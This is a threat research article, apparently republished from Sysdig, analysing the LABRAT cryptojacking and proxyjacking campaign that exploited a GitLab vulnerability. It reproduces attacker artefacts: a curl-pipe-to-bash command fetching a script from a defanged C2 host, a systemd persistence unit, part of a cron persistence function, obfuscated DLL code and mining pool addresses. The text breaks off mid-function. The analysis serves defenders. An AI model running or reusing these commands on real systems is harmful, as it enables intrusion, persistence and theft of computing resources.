LABRAT: Stealthy Cryptojacking and Proxyjacking Campaign Targeting GitLab

Published 12/04/2023

Originally published by Sysdig.

Written by Miguel Hernández.

The Sysdig Threat Research Team (TRT) recently discovered a new, financially motivated operation, dubbed LABRAT. This operation set itself apart from others due to the attacker’s emphasis on stealth and defense evasion in their attacks. It is common to see attackers utilize scripts as their malware because they are simpler to create. However, this attacker chose to use undetected compiled binaries, written in Go and .NET, which allowed the attacker to hide more effectively.

The attacker utilized undetected signature-based tools, sophisticated and stealthy cross-platform malware, command and control (C2) tools which bypassed firewalls, and kernel-based rootkits to hide their presence. To generate income, the attacker deployed both cryptomining and Russian-affiliated proxyjacking scripts. Furthermore, the attacker abused a legitimate service, TryCloudFlare, to obfuscate their C2 network.

Detecting attacks that employ several layers of defense evasion, such as this one, can be challenging and requires a deep level of runtime visibility. This attacker is still active, and continuously updating their tools, which requires the defender to both concentrate on detecting the primary tactics, techniques, and procedures (TTP) and keep their indicators of compromise (IoCs) list updated.

One obvious goal for this attacker was to generate income using proxyjacking and cryptomining. Proxyjacking allows the attacker to “rent” the compromised system out to a proxy network, basically selling the compromised IP Address. There is a definite cost in bandwidth, but also a potential cost in reputation if the compromised system is used in an attack or other illicit activities. Cryptomining can also incur significant financial damages if not stopped quickly. Income may not be the only goal of the LABRAT operation, as the malware also provided backdoor access to the compromised systems. This kind of access could lend itself to other attacks, such as data theft, leaks, or ransomware.

Technical Analysis

GitLab exploitation



The attacker gained initial access to a container by exploiting the known GitLab vulnerability, CVE-2021-22205. In this vulnerability, GitLab does not properly validate image files that were passed to a file parser which resulted in a remote command execution. There are many public exploits for this vulnerability and it is still being actively exploited.

Once the attacker had access to the server, they executed the following command in order to download a malicious script from the C2 server.

curl -kL -u lucifer:369369 https://passage-television-gardening-venue[.]trycl... | bash

The initial script allowed the attacker to achieve persistence, evade defenses, and perform lateral movement through the following actions:

- Check whether or not the

watchdogprocess was already running to kill it. - Delete malicious files if they exist from a previous run.

- Disable Tencent Cloud and Alibaba’s defensive measures, a recurring feature of many attackers.

- Download malicious binaries.

- Create a new service with one of these binaries and if root, ran it on the fly.

- Modify various cron files to maintain persistence.

- Gather SSH keys to connect to those machines and start the process again, doing lateral movement.

- Deletes any evidence that the above processes may have generated.



TryCloudFlare … to hide malicious hosting

The attacker attempted to obfuscate their C2 location by creating subdomains on trycloudflare[.]com. This domain is legitimate, as it is owned and operated by Cloudflare, but it is also used to create subdomains that have been used for phishing.

TryCloudFlare is an easy service to use, which benefits defenders, but also provides an opportunity to attackers. To create a new domain, it is as simple as only downloading and installing cloudflared, then running the following command, and you’re done:

/cloudflared tunnel -url "$HOST":"$PORT"

During the LABRAT operation, TryCloudFlare was used to redirect connections to a password-protected web server that hosted a malicious shell script. Using the legitimate TryCloudFlare infrastructure can make it difficult for defenders to identify subdomains as malicious, especially if it is used in normal operations too.

We also discovered different versions of the installation script, which were not previously reported. The attackers generated a new TryCloudFlare subdomain for each script so we can assume that they used a new domain per campaign, in order to keep altering their indicators of compromise.

These initial scripts act as a file dropper and try to gain persistence on the victim network, and also pivot to additional systems if SSH credentials are discovered on the compromised system.



Another important element of the operation we discovered was that the attacker linked directly to a private GitLab repository to download binaries related to malicious activity. This repository has been active since September 2022 and some of the latest commits are very recent, only a few weeks old as of the writing of this blog. Creating your own GitLab server is very simple. Following the instructions, you can run it on your own Kubernetes infrastructure using containers. These are typically unlisted, allowing attackers to store their tools in a more manageable way.

We cannot assume, given the behavior of this actor, that this repository is owned by the attacker. They may have used an open server to upload the code here. As with a simple Shodan query, we can find thousands of such GitLab servers.

Some of the updated binaries in the repository are very recent and are not detected by VirusTotal. The attackers are constantly updating this toolset, making detection harder, while also adding new tools to make money.

Further evidence from the same actor

We detected another attack from the same actor but from a different source. The attackers did not use TryCloudFlare, but a Solr server instead. The IP is listed as harmless in VirusTotal and it points to a webpage that appears to be legitimate. It is possible that this IP was compromised and was being used by the attackers. We found Chinese forums posts [1,2] reporting to suffer cryptojacking incidents that fit the LABRAT operation. These attacks used the same private GitLab repository seen in the previous attack.

In this case, the attackers downloaded a pwnkit (CVE-2021-4034) binary from the private repository to elevate privileges in addition to another file that now responds as 404.

GSocket for a backdoor



Attackers always want to maintain remote access to their victims. Typically, this is by installing malware, which provides a backdoor. In the case of LABRAT, they have used an open source tool called Global Socket (GSocket). Much like Netcat, GSocket has legitimate uses, but of course it can also be used by attackers. Unlike Netcat, GSocket provides features such as a custom relay or proxy network, encryption, and the ability to use TOR, making it a very capable tool for stealthy C2 communications. To remove evidence of its installation, the LABRAT attacker tried to hide the process.

How GSocket works

From the GSocket homepage, “Global Socket allows two workstations on different private networks to communicate with each other.”

It does so by analyzing the program and replacing the IP-Layer with its own GSocket-Layer. A client connection to a hostname ending in *.gsocket then gets automatically redirected via the Global Socket Relay Network (GSRN), to this program. Once connected, the library then negotiates a secure end-to-end TLS connection. The GSRN sees only the encrypted traffic.



In the following images, we ran the malicious script without root privileges on a victim environment and the server ran waiting for a client with the randomly generated password. The attacker can now connect to the system, bypassing any inbound firewall rules. By default, this would not persist and in the event of a reboot, the attacker would lose access. To gain persistence, the attacker needs elevated privileges.

Based on the need for root privileges to achieve persistence, the attacker executed a local privilege escalation (LPE) exploit called m, which was stored in the private GitLab repository. The m binary attempted to use the pwnkit vulnerability (CVE-2021-4034) to gain root access.

The attacker now has the necessary tools to achieve elevated privileges and is able to maintain persistence. If GSocket is run as a server, it will automatically add itself to files which give it persistence, such as .bashrc and .profile.



GSocket installation

To install the GSocket server on the victim, the attacker obfuscated the whole process. Everything was executed from a single script and is explained in the following steps:

- Download the two tar files from the private repository.

- Extract both files and concatenate them to generate a new script.

- This file self-extracts to have another script and several binaries.

- Run this last script, which deploys the server using the correct binary based on the architecture. This script is very similar to the original GSocket script, but with some command outputs removed and renamed as a backdoor.

During each step, the script eliminated all the evidence it generated. We edited the script to keep the files and saw all the binaries and the deploy.sh script. This script was the modified version of the official script where GSocket is renamed as a backdoor and sent some of the outputs hidden to run GSocket as a server.



Proxyjacking with ProxyLite and IPRoyal

During the investigation of the private repository, we found a binary called rcu_tr. Basic analysis shows that it is associated with IPRoyal, which is a known proxyware service. When you run the binary, you share your internet bandwidth with others who pay to use your IP address. The Sysdig TRT reported in “Proxyjacking has entered the chat” the use of this software on victims to generate income for malicious actors.

The repository also contained a tar file that housed three DLL files:

ProxyService.Core.dllProxyService.Core.deps.jsonProxyService.Core.runtimeconfig.json



Initial analysis showed these files were related to a Russian proxyware service called ProxyLite[.]ru. This service is owned and operated by a Russian national. What makes this especially interesting is that the DLL uses .NET Core, is heavily obfuscated, and works on multiple platforms. At the time of this writing, the DLL was completely undetected by VirusTotal. It is definitely not common for legitimate software to use this level of obfuscation







During the analysis of ProxyService.Core.dll, we found heavily obfuscated functions like the one in the picture below. Each one of the lines in the image is a code path, and there are a lot of them. They are also very flat, instead of hierarchical, as we would normally expect to see.

The technique used to obfuscate the DLL is called Control Flow Flattening (CFF), which is used to hide the control flow of a function by replacing all the conditional blocks with a flat one, called a switch case. The flow charts below show a normal code path on the left and a flattened code path on the right.

This technique is meant to discourage reverse engineering due to the time-consuming nature of the task. We manually followed the obfuscated control flow and noticed that a check was performed to verify that the running platform is supported by the tool. Below is a simplified version of the check.

<code>public class ClientComposerManager {

private static const bool m_Initialized = false;

private static const bool OSWin = false;

private static const bool OSNix = false;

private static const bool OSOSX = false;

public static object Null()

{

<strong>return</strong> null;

}

[MethodImpl(MethodImplOptions.NoInlining)]

internal unsafe static void CallAdapter()

{

<strong>int</strong> num = <span class="hljs-number">684</span>;

<strong>for</strong> (;;)

{

<strong>int</strong> num2 = num;

<strong>for</strong> (;;)

{

case <span class="hljs-number">684</span>:

<strong>if</strong>(ClientComposerManager.m_Initialized)

{

num = <span class="hljs-number">683</span>;

<strong>continue</strong>;

}

ClientComposerManager.m_Identifier = true;

num2 = <span class="hljs-number">12</span>;

<strong>if</strong> (ClientComposerManager.Null() == null) // Always True

<strong>next</strong> branch is <span class="hljs-number">192</span>

{

num2 = <span class="hljs-number">192</span>;

<strong>continue</strong>;

}

<strong>continue</strong>;

case <span class="hljs-number">192</span>:

try

{

RSACryptoServiceProvider.UseMachineKeyStore = true;

}

catch

{

}

num2 = <span class="hljs-number">480</span>;

<strong>continue</strong>;

case <span class="hljs-number">480</span>:

ClientComposerManager.OSWin = RuntimeInformation.IsOSPlatform(OSPlatform.Windows);

num2 = <span class="hljs-number">645</span>;

<strong>continue</strong>;

case <span class="hljs-number">645</span>:

ClientComposerManager.OSNix = RuntimeInformation.IsOSPlatform(OSPlatform.Linux);

num2 = <span class="hljs-number">60</span>;

<strong>continue</strong>;

case <span class="hljs-number">60</span>:

ClientComposerManager.OSOSX = RuntimeInformation.IsOSPlatform(OSPlatform.OSX);

num2 = <span class="hljs-number">543</span>;

<strong>if</strong> (ClientComposerManager.Null() != null) // Always false branch

{

num2 = <span class="hljs-number">511</span>;

<strong>continue</strong>;

}

<strong>continue</strong>;

default:

}

}

}

}

</code><small><span class="shcb-language__label">Code language:</span>

<span class="shcb-language__name">Perl</span> <span class="shcb-language__paren">

(</span><span class="shcb-language__slug">perl</span><span class="shcb-language__paren">)

</span></small>There is specific mention of Windows, OSX, and Linux in the code shown above. This gave us some useful insight about the wide range of supported platforms. Another insight came from the presence of different DLL names commonly used by .NET on all the mentioned platforms.

This malicious DLL will work on Linux, Windows, and MacOS since it was built with .NET Core. This portability, combined with the obfuscation, makes it a very effective tool for the attacker. However, its use is also limited because it requires the victim system to have the .NET core libraries.





Apart from that, this binary ensures its own safety by using two common methods:

- Anti debug checks

- Anti tampering checks

The first one is implemented using the Debugger.IsAttached method of C#. This check is a common way for a program to detect if it is being launched with a debugger attached, such as WindDB or gdb. The second one is hardcoded inside a flattened function in the form of a SHA1 hash check against its own assemblies. This is particularly useful when it comes to detect if its own assemblies were modified.



Encrypted cryptographic material was also present as embedded resources inside the binary itself. As you can see below, Client.Item contained a serialized RSA key in the form of an XML file.

This is the decrypted RSA key:

<code><RSAKeyValue><Modulus>zlUkMywGKDNbeJxH/

zDotBK2KGsq3+fCyOXuaEHc38tL8CEymadHC4IvnPJ4ZHsuEIho1JVEVlJXYmPAkmiAboHJvV8Wnei2yfvn6tWX/

Cnz7brgK+XlQVtVXlGUfU/ygy3kahGh10KW3yBgqs8Nuz7UlYBB7QLjBzyjFFy4chM=<<span

class="hljs-regexp">/Modulus><Exponent>AQAB</</span>Exponent><<span class="hljs-regexp">/

RSAKeyValue>

</span></code><small><span class="shcb-language__label">Code language:</span>

<span class="shcb-language__name">Perl</span> <span class="shcb-language__paren">

(</span><span class="shcb-language__slug">perl</span><span class="shcb-language__paren">)

</span></small>The decryption of such resources is done via AES CBC 256. Both the Key and the IV are randomized, and such decryption routines are also usually obfuscated with the previously discussed technique, CFF.



As we can see from the screenshot, an array of 32 bytes (AES-256 key) was declared and then manually populated. This array contained the AES symmetric key used to decode one of the resources. To make it difficult to follow the code, the obfuscator added some junk code, which invalidated the previous operation.

<code>num5 = <span class="hljs-number">221</span> - <span class="hljs-number">73</span>;

array2[<span class="hljs-number">2</span>] = (byte)num5; <span class="hljs-regexp">//</span> invalidated

array2[<span class="hljs-number">2</span>] = <span class="hljs-number">68</span> + <span class="hljs-number">121</span>;

<span class="hljs-regexp">//</span> invalidated

array2[<span class="hljs-number">3</span>] = <span class="hljs-number">236</span> - <span class="hljs-number">78</span>;

<span class="hljs-regexp">//</span> invalidated

array2[<span class="hljs-number">3</span>] = <span class="hljs-number">151</span> - <span class="hljs-number">50</span>;

<span class="hljs-regexp">//</span> actual value

</code><small><span class="shcb-language__label">Code language:</span> <span class="shcb-language__name">Perl</span>

<span class="shcb-language__paren">(</span><span class="shcb-language__slug">perl</span>

<span class="shcb-language__paren">)</span></small>The same operation is later performed again to craft an Initialization Vector used to perform the final decryption.

There were no strings present in the binary itself because the decryption of such strings is performed dynamically at runtime.



The function above is responsible for decrypting strings at runtime. Static analysis of such functions is not possible since the array containing all the strings is never populated with the code from the DLL itself, but still it is possible to retrieve all the strings by manually hooking the JIT compiled method as shown in the screenshot below.

There is always cryptojacking…

We observed cryptojacking using multiple customized xmrig binaries. This differs from the typical cryptojacking attacks we see because all of the configuration information was hardcoded into the binary instead of included in extra files or passed on the command line. At the time of discovery, these mining binaries had not been submitted to VirusTotal.

Looking inside the included xmrig binaries, we found the mining pools the attacker connected to, which were:

192[.]227.165.88:6666192[.]227.165.88:4443172[.]245.226.47:5858

These pools were not detected as malicious or associated with known mining pools by VirusTotal. In addition, they were related to other binaries with the name rcu_bj, which are xmrig binaries. We discovered an earlier campaign where these binaries were used and shared on some forums but were not attributed to any actor.

Looking at the repository history, we found other stored miners that were likely used in other campaigns. We repeated the process and we discovered another pool that was reported as malicious by VirusTotal.

23[.]94.204.157:4444523[.]94.204.157:7773

This IP address was related to malware from one year ago that had similar behavior but again, no attribution.

In a recent change, these miners were renamed to sshd in order to look like a legitimate process on the system.

Go for persistence

During the investigation, we discovered that the attacker used multiple binaries on their compromised systems. One was the previously mentioned cryptominer, another binary looked harmless at first glance, and at the time of this writing it was undetected by VirusTotal. It was initially called initd but was renamed to sysinit.

Inside the initial file dropper script, the attacker created a new systemd service called s.service to execute this binary on startup. They also added entries to various cron files in case the systemd execution wasn’t enough to keep their malware running on the victim system.

Systemd service:

<code> cat ><span class="hljs-regexp">/tmp/s</span>.service <<EOL

[Unit]

Description=Servicus-d

[Service]

ExecStartPre=<span class="hljs-regexp">/bin/sleep</span> <span class="hljs-number">10</span>

ExecStart=$HOME_1/sysinit

Restart=always

Nice=<span class="hljs-number">10</span>

CPUWeight=<span class="hljs-number">1</span>

[Install]

WantedBy=multi-user.target

EOL

</code><small><span class="shcb-language__label">Code language:</span>

<span class="shcb-language__name">Perl</span> <span class="shcb-language__paren">

(</span><span class="shcb-language__slug">perl</span><span class="shcb-language__paren">)</span></small>Adding binary to cron files:

<code> makecron(){

list=[<span class="hljs-string">"/etc/cron.d/root"</span> <span class="hljs-string">"/etc/cron.d/apache"</span>

